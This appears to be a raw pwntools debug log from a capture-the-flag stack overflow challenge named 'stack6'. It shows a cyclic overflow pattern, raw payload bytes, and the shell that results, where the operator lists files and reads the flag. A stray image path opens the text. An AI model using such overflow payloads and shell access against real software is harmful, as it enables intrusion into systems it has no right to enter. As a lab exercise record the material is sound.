 got path aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaap
8cVUVaabgaabh\x8cVUV\x10\xe2\xf7`\xd1\xe1\xf7ۇ\xf6\xf7
$ [DEBUG] Received 0x2 bytes:
b'$ '
$ $ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x1b bytes:
b'flag.txt  stack6  stack6.c\n'
flag.txt  stack6  stack6.c
[DEBUG] Received 0x2 bytes:
b'$ '
$ $ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x23 bytes:
b'0ce580047d84f22dfd4c35d183ef0c09\n'
b'$ '
0ce580047d84f22dfd4c35d183ef0c09
$ $